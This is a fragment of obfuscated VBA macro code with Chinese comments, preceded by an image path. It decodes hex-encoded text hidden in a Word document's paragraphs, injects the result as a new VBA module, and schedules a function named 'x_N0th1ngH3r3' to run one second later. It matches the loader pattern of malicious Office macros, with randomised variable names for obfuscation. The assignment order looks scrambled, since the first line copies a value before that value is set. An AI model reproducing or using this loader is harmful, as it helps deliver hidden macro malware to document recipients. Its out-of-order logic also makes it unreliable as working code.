 yxJAgFnZt2GYfCeVx0okxqHIahOWRdc2KnEkC9qQ = ToUUTBrchd54MXTnDK2gmeZ1MU8xvGBJTJE9LUdh
wIy_kaafurYIHhu4B3hYnxBMY5Pq2SaQDvKCANWK = ActiveDocument.Paragraphs(ActiveDocument.Paragraphs.Count - 3).Range.Text
INxwsjEB_SAVoLARLVxhjKrDJaGVDHpG1PjGPQTG = ""
For i = 1 To Len(wIy_kaafurYIHhu4B3hYnxBMY5Pq2SaQDvKCANWK) - 1 Step 2
peg2JMAk3IUH349Y7M2flKdDh75cxSuP8xz9hz3b = Mid(wIy_kaafurYIHhu4B3hYnxBMY5Pq2SaQDvKCANWK, i, 1)
vunlZuNxlMvPLHoF0ELBHoNbd4xvw0HxJRLSnTEO = Mid(wIy_kaafurYIHhu4B3hYnxBMY5Pq2SaQDvKCANWK, i + 1, 1)
lySMmG3raV8DOsv6Hb7UWh2l5X6UXyh8_Yf9y0Py = UAAeRrnhPoDQqPqgLyMn1notc4Nvaz19A0dRUa3A(peg2JMAk3IUH349Y7M2flKdDh75cxSuP8xz9hz3b)
cQxjm6oe4bF0jqYSCIZSqU303tPaT4833GdKCchy = UAAeRrnhPoDQqPqgLyMn1notc4Nvaz19A0dRUa3A(vunlZuNxlMvPLHoF0ELBHoNbd4xvw0HxJRLSnTEO)
Value = lySMmG3raV8DOsv6Hb7UWh2l5X6UXyh8_Yf9y0Py * 16 + cQxjm6oe4bF0jqYSCIZSqU303tPaT4833GdKCchy 解密字符
INxwsjEB_SAVoLARLVxhjKrDJaGVDHpG1PjGPQTG = INxwsjEB_SAVoLARLVxhjKrDJaGVDHpG1PjGPQTG & Chr(Value)
Next i
ToUUTBrchd54MXTnDK2gmeZ1MU8xvGBJTJE9LUdh = INxwsjEB_SAVoLARLVxhjKrDJaGVDHpG1PjGPQTG 'VBA代码
Set U87fNnz1bcwd_fZYYXEx5n6uK6nEqxHA7q_Mtw_S = xJJUkKMNQ5UC7GBwATKTUAMNfMEoHlmNetg3P0Mk.VBProject.VBComponents.Add(1)
U87fNnz1bcwd_fZYYXEx5n6uK6nEqxHA7q_Mtw_S.CodeModule.AddFromString (yxJAgFnZt2GYfCeVx0okxqHIahOWRdc2KnEkC9qQ) 'VBA代码写入模块
Call v233TBK2R7C7dS6Y8aaNA3wGI4Pc8M4XcgyqZttn.OnTime(Now + TimeSerial(0, 0, 1), "x_N0th1ngH3r3") '运行x_N0th1ngH3r3函数1秒